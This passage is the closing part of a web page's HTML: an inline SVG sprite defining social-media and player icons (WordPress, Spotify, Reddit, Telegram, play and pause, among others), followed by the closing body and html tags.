<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
